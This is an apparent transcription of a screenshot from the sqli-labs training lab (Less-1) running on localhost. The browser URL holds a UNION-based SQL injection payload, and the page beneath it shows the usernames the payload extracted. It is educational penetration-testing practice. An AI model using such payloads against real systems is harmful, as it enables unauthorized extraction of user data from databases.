 Applications Places System Wed Dec 6, 3:41 PM
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- St...
localhost/sqli-labs/Less-1/?id=999' union select 1,group_concat(username),3 from users--+ Search
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:3
SQLI DUMB SERIES-1
*Unsaved Document 1... Less-1 **Error Based- ...